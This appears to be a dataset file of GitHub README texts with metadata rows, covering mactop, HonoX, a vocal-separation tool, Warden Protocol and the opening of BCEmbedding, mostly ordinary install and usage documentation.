author={Huanjun Kong and Songyang Zhang and Jiaying Li and Min Xiao and Jun Xu and Kai Chen},
year={2024},
eprint={2401.08772},
archivePrefix={arXiv},
primaryClass={cs.CL}
}
@misc{kong2024huixiangdoucr,
title={HuixiangDou-CR: Coreference Resolution in Group Chats},
author={Huanjun Kong},
year={2024},
eprint={2405.02817},
archivePrefix={arXiv},
primaryClass={cs.CL}
}
```
| HuixiangDou: Overcoming Group Chat Scenarios with LLM-based Technical Assistance | assistance,chatbot,llm,rag,dsl,lark,pipeline,robot,wechat,application | 2 | 19 | 281 | 762 | 15 | 7 | 2 |
context-labs/mactop | # mactop
 
`mactop` is a terminal-based monitoring tool "top" designed to display real-time metrics for Apple Silicon chips. It provides a simple and efficient way to monitor CPU and GPU usage, E-Cores and P-Cores, power consumption, and other system metrics directly from your terminal!

## Compatibility
- Apple Silicon Only (ARM64)
- macOS Monterey 12.3+
## Features
- Apple Silicon Monitor Top written in Go Lang (Under 1,000 lines of code)
- Real-time CPU and GPU power usage display.
- Detailed metrics for different CPU clusters (E-Cores and P-Cores).
- Memory usage and swap information.
- Network usage information
- Disk Activity Read/Write
- Easy-to-read terminal UI
- Two layouts: default and alternative
- Customizable UI color (green, red, blue, cyan, magenta, yellow, and white)
- Customizable update interval (default is 1000ms)
- Support for all Apple Silicon models.
## Install via Homebrew
You can install [mactop](https://github.com/context-labs/mactop) via Homebrew! https://brew.sh
```bash
brew install mactop
```
```bash
sudo mactop
```
## Updating via Homebrew
```bash
brew update
```
```bash
brew upgrade mactop
```
## Installation
To install `mactop`, follow these steps:
1. Ensure you have Go installed on your machine. If not, you can install it by following the instructions here: [Go Installation Guide](https://go.dev/doc/install).
2. Clone the repository:
```bash
git clone https://github.com/context-labs/mactop.git
cd mactop
```
3. Build the application:
```bash
go build
```
4. Run the application:
```bash
sudo ./mactop
```
## Usage
After installation, you can start `mactop` by simply running:
```bash
sudo ./mactop
```
`sudo` is required to run `mactop`
Example with flags
```bash
sudo mactop --interval 1000 --color green
```
## mactop Flags
- `--interval` or `-i`: Set the powermetrics update interval in milliseconds. Default is 1000. (For low-end M chips, you may want to increase this value)
- `--color` or `-c`: Set the UI color. Default is white.
Options are 'green', 'red', 'blue', 'cyan', 'magenta', 'yellow', and 'white'. (-c green)
- `--version` or `-v`: Print the version of mactop.
- `--help` or `-h`: Show a help message about these flags and how to run mactop.
## mactop Commands
Use the following keys to interact with the application while its running:
- `q`: Quit the application.
- `r`: Refresh the UI data manually.
- `l`: Toggle the current layout.
## Example Theme (Green) Screenshot (sudo mactop -c green)

## Confirmed tested working M series chips
- M1
- M1 Pro
- M1 Max
- M1 Ultra
- M2
- M2 Pro
- M2 Max
- M2 Ultra
- M3
- M3 Pro
- M3 Max
(If you have a confirmed working M series chip that is not listed, please open an issue, so we may add it here!)
## Contributing
Contributions are what make the open-source community such an amazing place to learn, inspire, and create. Any contributions you make are **greatly appreciated**.
1. Fork mactop
2. Create your Feature Branch (`git checkout -b feature/AmazingFeature`)
3. Commit your Changes (`git commit -m 'Add some AmazingFeature'`)
4. Push to the Branch (`git push origin feature/AmazingFeature`)
5. Open a Pull Request
## What does mactop use to get real-time data?
- `sysctl`: For CPU model information
- `system_profiler`: For GPU Core Count
- `psutil`: For memory and swap metrics
- `powermetrics`: For majority of CPU, GPU, Network, and Disk metrics
## License
Distributed under the MIT License. See `LICENSE` for more information.
## Contact
Carsen Klock - [@carsenklock](https://twitter.com/carsenklock)
Project Link: [https://github.com/context-labs/mactop](https://github.com/context-labs/mactop)
## Disclaimer
This tool is not officially supported by Apple. It is provided as is, and may not work as expected. Use at your own risk.
## Acknowledgements
- [termui](https://github.com/gizak/termui) for the terminal UI framework.
- [gopsutil](https://github.com/shirou/gopsutil) for system memory monitoring.
- [asitop](https://github.com/tlkh/asitop) for the original inspiration!
| mactop - Apple Silicon Monitor Top written in pure Golang! Under 1,000 lines of code. | apple,apple-silicon,arm64,cpu-monitoring,go,golang,gpu-monitoring,macos,monitoring,terminal | 17 | 5 | 10 | 65 | 1 | 2 | 0 |
honojs/honox | # HonoX
**HonoX** is a simple and fast meta-framework for creating full-stack websites or Web APIs - (formerly _[Sonik](https://github.com/sonikjs/sonik)_). It stands on the shoulders of giants; built on [Hono](https://hono.dev/), [Vite](https://vitejs.dev/), and UI libraries.
**Note**: _HonoX is currently in the "alpha stage". Breaking changes are introduced without following semantic versioning._
## Features
- **File-based routing** - You can create a large application like Next.js.
- **Fast SSR** - Rendering is ultra-fast thanks to Hono.
- **BYOR** - You can bring your own renderer, not only one using hono/jsx.
- **Islands hydration** - If you want interactions, create an island. JavaScript is hydrated only for it.
- **Middleware** - It works as Hono, so you can use a lot of Hono's middleware.
## Installing
You can install the `honox` package from the npm.
```txt
npm install hono honox
```
## Starter template
If you are starting a new HonoX project, use the `hono-create` command. Run the following and choose `x-basic`.
```txt
npm create hono@latest
```
## Get Started - Basic
Let's create a basic HonoX application using hono/jsx as a renderer. This application has no client JavaScript and renders JSX on the server side.
### Project Structure
Below is a typical project structure for a HonoX application.
```txt
.
├── app
│ ├── global.d.ts // global type definitions
│ ├── routes
│ │ ├── _404.tsx // not found page
│ │ ├── _error.tsx // error page
│ │ ├── _renderer.tsx // renderer definition
│ │ ├── about
│ │ │ └── [name].tsx // matches `/about/:name`
│ │ └── index.tsx // matches `/`
│ └── server.ts // server entry file
├── package.json
├── tsconfig.json
└── vite.config.ts
```
### `vite.config.ts`
The minimum Vite setup for development is as follows:
```ts
import { defineConfig } from 'vite'
import honox from 'honox/vite'
export default defineConfig({
plugins: [honox()],
})
```
### Server Entry File
A server entry file is required. The file should be placed at `app/server.ts`. This file is first called by the Vite during the development or build phase.
In the entry file, simply initialize your app using the `createApp()` function. `app` will be an instance of Hono, so you can use Hono's middleware and the `showRoutes()` in `hono/dev`.
```ts
// app/server.ts
import { createApp } from 'honox/server'
import { showRoutes } from 'hono/dev'
const app = createApp()
showRoutes(app)
export default app
```
### Routes
There are three ways to define routes.
#### 1. `createRoute()`
Each route should return an array of `Handler | MiddlewareHandler`. `createRoute()` is a helper function to return it. You can write a route for a GET request with `default export`.
```tsx
// app/routes/index.tsx
// `createRoute()` helps you create handlers
import { createRoute } from 'honox/factory'
export default createRoute((c) => {
return c.render(
<div>
<h1>Hello!</h1>
</div>
)
})
```
You can also handle methods other than GET by `export` `POST`, `PUT`, and `DELETE`.
```tsx
// app/routes/index.tsx
import { createRoute } from 'honox/factory'
import { getCookie, setCookie } from 'hono/cookie'
export const POST = createRoute(async (c) => {
const { name } = await c.req.parseBody<{ name: string }>()
setCookie(c, 'name', name)
return c.redirect('/')
})
export default createRoute((c) => {
const name = getCookie(c, 'name') ?? 'no name'
return c.render(
<div>
<h1>Hello, {name}!</h1>
<form method='POST'>
<input type='text' name='name' placeholder='name' />
<input type='submit' />
</form>
</div>
)
})
```
#### 2. Using a Hono instance
You can create API endpoints by exporting an instance of the Hono object.
```ts
// app/routes/about/index.ts
import { Hono } from 'hono'
const app = new Hono()
// matches `/about/:name`
app.get('/:name', (c) => {
const name = c.req.param('name')
return c.json({
'your name is': name,
})
})
export default app
```
#### 3. Just return JSX
Or simply, you can just return JSX.
```tsx
// app/routes/index.tsx
export default function Home(_c: Context) {
return <h1>Welcome!</h1>
}
```
### Renderer
Define your renderer - the middleware that does `c.setRender()` - by writing it in `_renderer.tsx`.
Before writing `_renderer.tsx`, write the Renderer type definition in `global.d.ts`.
```ts
// app/global.d.ts
import type {} from 'hono'
type Head = {
title?: string
}
declare module 'hono' {
interface ContextRenderer {
(content: string | Promise<string>, head?: Head): Response | Promise<Response>
}
}
```
The JSX Renderer middleware allows you to create a Renderer as follows:
```tsx
// app/routes/_renderer.tsx
import { jsxRenderer } from 'hono/jsx-renderer'
export default jsxRenderer(({ children, title }) => {
return (
<html lang='en'>
<head>
<meta charset='UTF-8' />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
{title ? <title>{title}</title> : <></>}
</head>
<body>{children}</body>
</html>
)
})
```
The `_renderer.tsx` is applied under each directory, and the `app/routes/posts/_renderer.tsx` is applied in `app/routes/posts/*`.
### Not Found page
You can write a custom Not Found page in `_404.tsx`.
```tsx
// app/routes/_404.tsx
import { NotFoundHandler } from 'hono'
const handler: NotFoundHandler = (c) => {
return c.render(<h1>Sorry, Not Found...</h1>)
}
export default handler
```
### Error Page
You can write a custom Error page in `_error.tsx`.
```tsx
// app/routes/_error.tsx
import { ErrorHandler } from 'hono'
const handler: ErrorHandler = (e, c) => {
return c.render(<h1>Error! {e.message}</h1>)
}
export default handler
```
## Get Started - with Client
Let's create an application that includes a client side. Here, we will use hono/jsx/dom.
### Project Structure
Below is the project structure of a minimal application including a client side:
```txt
.
├── app
│ ├── client.ts // client entry file
│ ├── global.d.ts
│ ├── islands
│ │ └── counter.tsx // island component
│ ├── routes
│ │ ├── _renderer.tsx
│ │ └── index.tsx
│ └── server.ts
├── package.json
├── tsconfig.json
└── vite.config.ts
```
### Renderer
This is a `_renderer.tsx`, which will load the `/app/client.ts` entry file for the client. It will load the JavaScript file for production according to the variable `import.meta.env.PROD`. And renders the inside of `<HasIslands />` if there are islands on that page.
```tsx
// app/routes/_renderer.tsx
import { jsxRenderer } from 'hono/jsx-renderer'
import { HasIslands } from 'honox/server'
export default jsxRenderer(({ children }) => {
return (
<html lang='en'>
<head>
<meta charset='UTF-8' />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
{import.meta.env.PROD ? (
<HasIslands>
<script type='module' src='/static/client.js'></script>
</HasIslands>
) : (
<script type='module' src='/app/client.ts'></script>
)}
</head>
<body>{children}</body>
</html>
)
})
```
If you have a manifest file in `dist/.vite/manifest.json`, you can easily write it using `<Script />`.
```tsx
// app/routes/_renderer.tsx
import { jsxRenderer } from 'hono/jsx-renderer'
import { Script } from 'honox/server'
export default jsxRenderer(({ children }) => {
return (
<html lang='en'>
<head>
<meta charset='UTF-8' />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<Script src='/app/client.ts' />
</head>
<body>{children}</body>
</html>
)
})
```
**Note**: Since `<HasIslands />` can slightly affect build performance when used, it is recommended that you do not use it in the development environment, but only at build time. `<Script />` does not cause performance degradation during development, so it's better to use it.
#### nonce Attribute
If you want to add a `nonce` attribute to `<Script />` or `<script />` element, you can use [Security Headers Middleware](https://hono.dev/middleware/builtin/secure-headers).
Define the middleware:
```ts
// app/routes/_middleware.ts
import { createRoute } from 'honox/factory'
import { secureHeaders, NONCE } from 'hono/secure-headers'
secureHeaders({
contentSecurityPolicy: import.meta.env.PROD
? {
scriptSrc: [NONCE],
}
: undefined,
})
```
You can get the `nonce` value with `c.get('secureHeadersNonce')`:
```tsx
// app/routes/_renderer.tsx
import { jsxRenderer } from 'hono/jsx-renderer'
import { Script } from 'honox/server'
export default jsxRenderer(({ children }, c) => {
return (
<html lang='en'>
<head>
<Script src='/app/client.ts' async nonce={c.get('secureHeadersNonce')} />
</head>
<body>{children}</body>
</html>
)
})
```
### Client Entry File
A client-side entry file should be in `app/client.ts`. Simply, write `createClient()`.
```ts
// app/client.ts
import { createClient } from 'honox/client'
createClient()
```
### Interactions
If you want to add interactions to your page, create Island components. Islands components should be:
- Placed under `app/islands` directory or named with `$` prefix like `$componentName.tsx`.
- It should be exported as a `default` or a proper component name that uses camel case but does not contain `_` and is not all uppercase.
For example, you can write an interactive component such as the following counter:
```tsx
// app/islands/counter.tsx
import { useState } from 'hono/jsx'
export default function Counter() {
const [count, setCount] = useState(0)
return (
<div>
<p>Count: {count}</p>
<button onClick={() => setCount(count + 1)}>Increment</button>
</div>
)
}
```
When you load the component in a route file, it is rendered as Server-Side rendering and JavaScript is also sent to the client side.
```tsx
// app/routes/index.tsx
import { createRoute } from 'honox/factory'
import Counter from '../islands/counter'
export default createRoute((c) => {
return c.render(
<div>
<h1>Hello</h1>
<Counter />
</div>
)
})
```
**Note**: You cannot access a Context object in Island components. Therefore, you should pass the value from components outside of the Island.
```ts
import { useRequestContext } from 'hono/jsx-renderer'
import Counter from '../islands/counter.tsx'
export default function Component() {
const c = useRequestContext()
return <Counter init={parseInt(c.req.query('count') ?? '0', 10)} />
}
```
## BYOR - Bring Your Own Renderer
You can bring your own renderer using a UI library like React, Preact, Solid, or others.
**Note**: We may not provide support for the renderer you bring.
### React case
You can define a renderer using [`@hono/react-renderer`](https://github.com/honojs/middleware/tree/main/packages/react-renderer). Install the modules first.
```txt
npm i @hono/react-renderer react react-dom hono
npm i -D @types/react @types/react-dom
```
Define the Props that the renderer will receive in `global.d.ts`.
```ts
// global.d.ts
import '@hono/react-renderer'
declare module '@hono/react-renderer' {
interface Props {
title?: string
}
}
```
The following is an example of `app/routes/_renderer.tsx`.
```tsx
// app/routes/_renderer.tsx
import { reactRenderer } from '@hono/react-renderer'
export default reactRenderer(({ children, title }) => {
return (
<html lang='en'>
<head>
<meta charSet='UTF-8' />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
{import.meta.env.PROD ? (
<script type='module' src='/static/client.js'></script>
) : (
<script type='module' src='/app/client.ts'></script>
)}
{title ? <title>{title}</title> : ''}
</head>
<body>{children}</body>
</html>
)
})
```
The `app/client.ts` will be like this.
```ts
// app/client.ts
import { createClient } from 'honox/client'
createClient({
hydrate: async (elem, root) => {
const { hydrateRoot } = await import('react-dom/client')
hydrateRoot(root, elem)
},
createElement: async (type: any, props: any) => {
const { createElement } = await import('react')
return createElement(type, props)
},
})
```
## Guides
### Nested Layouts
If you are using the JSX Renderer middleware, you can nest layouts using ` <Layout />`.
```tsx
// app/routes/posts/_renderer.tsx
import { jsxRenderer } from 'hono/jsx-renderer'
export default jsxRenderer(({ children, Layout }) => {
return (
<Layout>
<nav>Posts Menu</nav>
<div>{children}</div>
</Layout>
)
})
```
#### Passing Additional Props in Nested Layouts
Props passed to nested renderers do not automatically propagate to the parent renderers. To ensure that the parent layouts receive the necessary props, you should explicitly pass them from the nested <Layout /> component. Here's how you can achieve that:
Let's start with our route handler:
```tsx
// app/routes/nested/index.tsx
export default createRoute((c) => {
return c.render(<div>Content</div>, { title: 'Dashboard' })
})
```
Now, let's take a look at our nested renderer:
```tsx
// app/routes/nested/_renderer.tsx
export default jsxRenderer(({ children, Layout, title }) => {
return (
<Layout title={title}>
{/* Pass the title prop to the parent renderer */}
<main>{children}</main>
</Layout>
)
})
```
In this setup, all the props sent to the nested renderer's <Layout /> are consumed by the parent renderer:
```tsx
// app/routes/_renderer.tsx
export default jsxRenderer(({ children, title }) => {
return (
<html lang='en'>
<head>
<title>{title}</title> {/* Use the title prop here */}
</head>
<body>
{children} {/* Insert the Layout's children here */}
</body>
</html>
)
})
```
### Using Middleware
You can use Hono's Middleware in each root file with the same syntax as Hono. For example, to validate a value with the [Zod Validator](https://github.com/honojs/middleware/tree/main/packages/zod-validator), do the following:
```tsx
import { z } from 'zod'
import { zValidator } from '@hono/zod-validator'
const schema = z.object({
name: z.string().max(10),
})
export const POST = createRoute(zValidator('form', schema), async (c) => {
const { name } = c.req.valid('form')
setCookie(c, 'name', name)
return c.redirect('/')
})
```
Alternatively, you can use a `_middleware.(ts|tsx)` file in a directory to have that middleware applied to the current route, as well as all child routes. Middleware is run in the order that it is listed within the array.
```ts
// /app/routes/_middleware.ts
import { createRoute } from 'honox/factory'
import { logger } from 'hono/logger'
import { secureHeaders } from 'hono/secure-headers'
export default createRoute(logger(), secureHeaders(), ...<more-middleware>)
```
### Trailing Slash
By default, trailing slashes are removed if the root file is an index file such as `index.tsx` or `index.mdx`.
However, if you set the `trailingSlash` option to `true` as the following, the trailing slash is not removed.
```ts
import { createApp } from 'honox/server'
const app = createApp({
trailingSlash: true,
})
```
Like the followings:
- `trailingSlash` is `false` (default): `app/routes/path/index.mdx` => `/path`
- `trailingSlash` is `true`: `app/routes/path/index.mdx` => `/path/`
### Using Tailwind CSS
Given that HonoX is Vite-centric, if you wish to utilize [Tailwind CSS](https://tailwindcss.com/), simply adhere to the official instructions.
Prepare `tailwind.config.js` and `postcss.config.js`:
```js
// tailwind.config.js
export default {
content: ['./app/**/*.tsx'],
theme: {
extend: {},
},
plugins: [],
}
```
```js
// postcss.config.js
export default {
plugins: {
tailwindcss: {},
autoprefixer: {},
},
}
```
Write `app/style.css`:
```css
@tailwind base;
@tailwind components;
@tailwind utilities;
```
Import it in a renderer file. Using the `Link` component will refer to the correct CSS file path after it is built.
```tsx
// app/routes/_renderer.tsx
import { jsxRenderer } from 'hono/jsx-renderer'
import { Link } from 'honox/server'
export default jsxRenderer(({ children }) => {
return (
<html lang='en'>
<head>
<meta charset='UTF-8' />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<Link href='/app/style.css' rel='stylesheet' />
</head>
<body>{children}</body>
</html>
)
})
```
Finally, add `vite.config.ts` configuration to output assets for the production.
```ts
import honox from 'honox/vite'
import { defineConfig } from 'vite'
import pages from '@hono/vite-cloudflare-pages'
export default defineConfig({
plugins: [
honox({
client: {
input: ['/app/style.css'],
},
}),
pages(),
],
})
```
### MDX
MDX can also be used. Here is the `vite.config.ts`.
```ts
import devServer from '@hono/vite-dev-server'
import mdx from '@mdx-js/rollup'
import honox from 'honox/vite'
import remarkFrontmatter from 'remark-frontmatter'
import remarkMdxFrontmatter from 'remark-mdx-frontmatter'
import { defineConfig } from 'vite'
export default defineConfig(() => {
return {
plugins: [
honox(),
mdx({
jsxImportSource: 'hono/jsx',
remarkPlugins: [remarkFrontmatter, remarkMdxFrontmatter],
}),
],
}
})
```
Blog site can be created.
```tsx
// app/routes/index.tsx
import type { Meta } from '../types'
export default function Top() {
const posts = import.meta.glob<{ frontmatter: Meta }>('./posts/*.mdx', {
eager: true,
})
return (
<div>
<h2>Posts</h2>
<ul class='article-list'>
{Object.entries(posts).map(([id, module]) => {
if (module.frontmatter) {
return (
<li>
<a href={`${id.replace(/\.mdx$/, '')}`}>{module.frontmatter.title}</a>
</li>
)
}
})}
</ul>
</div>
)
}
```
### Cloudflare Bindings
If you want to use Cloudflare's Bindings in your development environment, create `wrangler.toml` and configure it properly.
```toml
name = "my-project-name"
compatibility_date = "2024-04-01"
compatibility_flags = [ "nodejs_compat" ]
pages_build_output_dir = "./dist"
# [vars]
# MY_VARIABLE = "production_value"
# [[kv_namespaces]]
# binding = "MY_KV_NAMESPACE"
# id = "xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx"
```
In `vite.config.ts`, use the Cloudflare Adapter in `@hono/vite-dev-server`.
```ts
import honox from 'honox/vite'
import adapter from '@hono/vite-dev-server/cloudflare'
import { defineConfig } from 'vite'
export default defineConfig({
plugins: [
honox({
devServer: {
adapter,
},
}),
],
})
```
## Deployment
Since a HonoX instance is essentially a Hono instance, it can be deployed on any platform that Hono supports.
### Cloudflare Pages
Add the `wrangler.toml`:
```toml
# wrangler.toml
name = "my-project-name"
compatibility_date = "2024-04-01"
compatibility_flags = [ "nodejs_compat" ]
pages_build_output_dir = "./dist"
```
Setup the `vite.config.ts`:
```ts
// vite.config.ts
import { defineConfig } from 'vite'
import honox from 'honox/vite'
import pages from '@hono/vite-cloudflare-pages'
export default defineConfig({
plugins: [honox(), pages()],
})
```
Build command (including a client):
```txt
vite build --mode client && vite build
```
Deploy with the following commands after the build. Ensure you have [Wrangler](https://developers.cloudflare.com/workers/wrangler/) installed:
```txt
wrangler pages deploy
```
### SSG - Static Site Generation
Using Hono's SSG feature, you can generate static HTML for each route.
```ts
import { defineConfig } from 'vite'
import honox from 'honox/vite'
import ssg from '@hono/vite-ssg'
const entry = './app/server.ts'
export default defineConfig(() => {
return {
plugins: [honox(), ssg({ entry })],
}
})
```
If you want to include client-side scripts and assets:
```ts
// vite.config.ts
import ssg from '@hono/vite-ssg'
import honox from 'honox/vite'
import client from 'honox/vite/client'
import { defineConfig } from 'vite'
const entry = './app/server.ts'
export default defineConfig(({ mode }) => {
if (mode === 'client') {
return {
plugins: [client()],
}
} else {
return {
build: {
emptyOutDir: false,
},
plugins: [honox(), ssg({ entry })],
}
}
})
```
Build command (including a client):
```txt
vite build --mode client && vite build
```
You can also deploy it to Cloudflare Pages.
```txt
wrangler pages deploy ./dist
```
## Examples
- https://github.com/yusukebe/honox-examples
## Related projects
- [Hono](https://hono.dev/)
- [Vite](https://vitejs.dev/)
## Authors
- Yusuke Wada <https://github.com/yusukebe>
## License
MIT
| HonoX - Hono based meta framework | null | 24 | 16 | 106 | 170 | 26 | 2 | 1 |
YueChan/Live | # 扫一扫, 加速更新!

| 收集于互联网上的一些高清直播源。 | null | 0 | 1 | 0 | 172 | 9 | 1 | 0 |
jianchang512/vocal-separate | [English README](./README_EN.md) / [👑捐助该项目](https://github.com/jianchang512/pyvideotrans/blob/main/about.md) / [Discord](https://discord.gg/TMCM2PfHzQ) / Q群 905581228
# 音乐人声分离工具
这是一个极简的人声和背景音乐分离工具,本地化网页操作,无需连接外网,使用 2stems/4stems/5stems 模型。
>
> 将一首歌曲或者含有背景音乐的音视频文件,拖拽到本地网页中,即可将其中的人声和音乐声分离为单独的音频wav文件,可选单独分离“钢琴声”、“贝斯声”、“鼓声”等
>
> 自动调用本地浏览器打开本地网页,模型已内置,无需连接外网下载。
>
> 支持视频(mp4/mov/mkv/avi/mpeg)和音频(mp3/wav)格式
>
> 只需点两下鼠标,一选择音视频文件,二启动处理。
>
# 视频演示
https://github.com/jianchang512/vocal-separate/assets/3378335/8e6b1b20-70d4-45e3-b106-268888fc0240

# 预编译Win版使用方法/Linux和Mac源码部署
1. [点击此处打开Releases页面下载](https://github.com/jianchang512/vocal-separate/releases)预编译文件
2. 下载后解压到某处,比如 E:/vocal-separate
3. 双击 start.exe ,等待自动打开浏览器窗口即可
4. 点击页面中的上传区域,在弹窗中找到想分离的音视频文件,或直接拖拽音频文件到上传区域,然后点击“立即分离”,稍等片刻,底部会显示每个分离文件以及播放控件,点击播放。
5. 如果机器拥有英伟达GPU,并正确配置了CUDA环境,将自动使用CUDA加速
# 源码部署(Linux/Mac/Window)
0. 要求 python 3.9->3.11
1. 创建空目录,比如 E:/vocal-separate, 在这个目录下打开 cmd 窗口,方法是地址栏中输入 `cmd`, 然后回车。
使用git拉取源码到当前目录 ` git clone git@github.com:jianchang512/vocal-separate.git . `
2. 创建虚拟环境 `python -m venv venv`
3. 激活环境,win下命令 `%cd%/venv/scripts/activate`,linux和Mac下命令 `source ./venv/bin/activate`
4. 安装依赖: `pip install -r requirements.txt`
5. win下解压 ffmpeg.7z,将其中的`ffmpeg.exe`和`ffprobe.exe`放在项目目录下, linux和mac 到 [ffmpeg官网](https://ffmpeg.org/download.html)下载对应版本ffmpeg,解压其中的`ffmpeg`和`ffprobe`二进制程序放到项目根目录下
6. [下载模型压缩包](https://github.com/jianchang512/vocal-separate/releases/download/0.0/models-all.7z),在项目根目录下的 `pretrained_models` 文件夹中解压,解压后,`pretrained_models`中将有3个文件夹,分别是`2stems`/`3stems`/`5stems`
7. 执行 `python start.py `,等待自动打开本地浏览器窗口。
# API 接口
接口地址: http://127.0.0.1:9999/api
请求方法: POST
请求参数:
file: 要分离的音视频文件
model: 模型名称 2stems,4stems,5stems
返回响应: json
code:int, 0 处理成功完成,>0 出错
msg:str, 出错时填充错误信息
data: List[str], 每个分离后的wav url地址,例如 ['http://127.0.0.1:9999/static/files/2/accompaniment.wav']
status_text: dict[str,str], 每个分离后wav文件的包含信息,{'accompaniment': '伴奏', 'bass': '低音', 'drums': '鼓', 'other': '其他', 'piano': '琴', 'vocals': '人声'}
```
import requests
# 请求地址
url = "http://127.0.0.1:9999/api"
files = {"file": open("C:\\Users\\c1\\Videos\\2.wav", "rb")}
data={"model":"2stems"}
response = requests.request("POST", url, timeout=600, data=data,files=files)
print(response.json())
{'code': 0, 'data': ['http://127.0.0.1:9999/static/files/2/accompaniment.wav', 'http://127.0.0.1:9999/static/files/2/vocals.wav'], 'msg': '分离成功
', 'status_text': {'accompaniment': '伴奏', 'bass': '低音', 'drums': '鼓', 'other': '其他', 'piano': '琴', 'vocals': '人声'}}
```
# CUDA 加速支持
**安装CUDA工具** [详细安装方法](https://juejin.cn/post/7318704408727519270)
如果你的电脑拥有 Nvidia 显卡,先升级显卡驱动到最新,然后去安装对应的
[CUDA Toolkit 11.8](https://developer.nvidia.com/cuda-downloads) 和 [cudnn for CUDA11.X](https://developer.nvidia.com/rdp/cudnn-archive)。

安装完成成,按`Win + R`,输入 `cmd`然后回车,在弹出的窗口中输入`nvcc --version`,确认有版本信息显示,类似该图

然后继续输入`nvidia-smi`,确认有输出信息,并且能看到cuda版本号,类似该图
# 注意事项
0. 中文音乐或中式乐器,建议选择使用`2stems`模型,其他模型对“钢琴、贝斯、鼓”可单独分离出文件
1. 如果电脑没有NVIDIA显卡或未配置cuda环境,不要选择 4stems和5stems模型,尤其是处理较长时长的音频时, 否则很可能耗尽内存
# 致谢
本项目主要依赖的其他项目
1. https://github.com/deezer/spleeter
2. https://github.com/pallets/flask
3. https://ffmpeg.org/
4. https://layui.dev
| an extremely simple tool for separating vocals and background music, completely localized for web operation, using 2stems/4stems/5stems models 这是一个极简的人声和背景音乐分离工具,本地化网页操作,无需连接外网 | music-separation,spleeter,vocal-separation,voice-separation | 3 | 1 | 0 | 19 | 4 | 1 | 0 |
warden-protocol/wardenprotocol | 
Monorepo for Warden Protocol and its services.
More general information about the project can be found at:
https://wardenprotocol.org/.
If you want to learn more, join the network or contribute to the code, check
out the documentation website at: https://docs.wardenprotocol.org/.
## License
With the exception of the SpaceWard folder, this project is released under the
terms of the Apache 2.0 License - see [LICENSE](./LICENSE) for details.
Elements of this project are based on the work made by Qredo Ltd on [Fusion
Chain](https://github.com/qredo/fusionchain) and were released under the Apache
2 license. See [NOTICE](./NOTICE) for more details.
| Monorepo for the Warden Protocol. | null | 8 | 28 | 340 | 1,305 | 59 | 22 | 12 |
netease-youdao/BCEmbedding | <!--
* @Description:
* @Author: shenlei
* @Modified: linhui
* @Date: 2023-12-19 10:31:41
* @LastEditTime: 2024-05-13 17:05:35
* @LastEditors: shenlei
-->
<h1 align="center">BCEmbedding: Bilingual and Crosslingual Embedding for RAG</h1>
<div align="center">
<a href="./LICENSE">
<img src="https://img.shields.io/badge/license-Apache--2.0-yellow">
</a>
<a href="https://twitter.com/YDopensource">
<img src="https://img.shields.io/badge/follow-%40YDOpenSource-1DA1F2?logo=twitter&style={style}">
</a>
</div>
<br>
<p align="center">
<strong style="background-color: green;">English</strong>
|
<a href="./README_zh.md" target="_Self">简体中文</a>
</p>
<details open="open">
<summary>Click to Open Contents</summary>
- <a href="#-bilingual-and-crosslingual-superiority" target="_Self">🌐 Bilingual and Crosslingual Superiority</a>
- <a href="#-key-features" target="_Self">💡 Key Features</a>
- <a href="#-latest-updates" target="_Self">🚀 Latest Updates</a>
- <a href="#-model-list" target="_Self">🍎 Model List</a>
- <a href="#-manual" target="_Self">📖 Manual</a>
- <a href="#installation" target="_Self">Installation</a>
- <a href="#quick-start" target="_Self">Quick Start (`transformers`, `sentence-transformers`)</a>
- <a href="#embedding-and-reranker-integrations-for-rag-frameworks" target="_Self">Embedding and Reranker Integrations for RAG Frameworks (`langchain`, `llama_index`)</a>
- <a href="#%EF%B8%8F-evaluation" target="_Self">⚙️ Evaluation</a>
- <a href="#evaluate-semantic-representation-by-mteb" target="_Self">Evaluate Semantic Representation by MTEB</a>
- <a href="#evaluate-rag-by-llamaindex" target="_Self">Evaluate RAG by LlamaIndex</a>
- <a href="#-leaderboard" target="_Self">📈 Leaderboard</a>
- <a href="#semantic-representation-evaluations-in-mteb" target="_Self">Semantic Representation Evaluations in MTEB</a>
- <a href="#rag-evaluations-in-llamaindex" target="_Self">RAG Evaluations in LlamaIndex</a>
- <a href="#-youdaos-bcembedding-api" target="_Self">🛠 Youdao's BCEmbedding API</a>
- <a href="#-wechat-group" target="_Self">🧲 WeChat Group</a>
- <a href="#%EF%B8%8F-citation" target="_Self">✏️ Citation</a>
- <a href="#-license" target="_Self">🔐 License</a>
- <a href="#-related-links" target="_Self">🔗 Related Links</a>
</details>
<br>
**B**ilingual and **C**rosslingual **Embedding** (`BCEmbedding`) in English and Chinese, developed by NetEase Youdao, encompasses `EmbeddingModel` and `RerankerModel`. The `EmbeddingModel` specializes in generating semantic vectors, playing a crucial role in semantic search and question-answering, and the `RerankerModel` excels at refining search results and ranking tasks.
`BCEmbedding` serves as the cornerstone of Youdao's Retrieval Augmented Generation (RAG) implementation, notably [QAnything](http://qanything.ai) [[github](https://github.com/netease-youdao/qanything)], an open-source implementation widely integrated in various Youdao products like [Youdao Speed Reading](https://read.youdao.com/#/home) and [Youdao Translation](https://fanyi.youdao.com/download-Mac?keyfrom=fanyiweb_navigation).
